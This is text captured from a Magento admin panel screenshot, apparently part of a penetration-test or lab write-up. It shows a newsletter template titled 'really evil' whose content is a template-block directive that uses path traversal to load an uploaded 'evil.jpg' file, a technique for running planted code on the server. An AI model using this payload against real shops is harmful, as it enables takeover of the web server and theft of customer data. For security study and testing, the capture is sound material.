 Magento™ Admin Panel
Global Record Search
Logged in as sh1n0bi | Friday, 10 April 2020 | Try Magento Go for Free | Log Out
Dashboard Sales Catalog Mobile Customers Promotions Newsletter CMS Reports System
Get help for this page
One or more of the Cache Types are invalidated: Blocks HTML output, Layouts. Click here to go to Cache Management and refresh cache types.
Your web server is configured incorrectly. As a result, configuration files with sensitive information are accessible from the outside. Please contact your hosting provider.
Latest Message: MagentoLive Europe 2019 Read details
You have 3 critical and 6 notice unread message(s). Go to messages inbox
One or more of the Indexes are not up to date: Product Attributes, Product Prices, Catalog URL Rewrites, Product Flat Data, Category Flat Data, Category Products, Catalog Search Index, Stock Status, Tag Aggregation Data. Click here to go to Index Management and rebuild required indexes.
New Newsletter Template
Back Reset Convert to Plain Text Preview Template Save Template
Template Information
Template Name * really evil
Template Subject * its naughty
Sender Name * CustomerSupport
Sender Email * support@example.com
Template Content * Show / Hide Editor
B I U ABC Styles Paragraph Font Family Font Size
HTML A ab
{{block type="core/template" template='../../../../../../media/catalog/category/evil.jpg'}}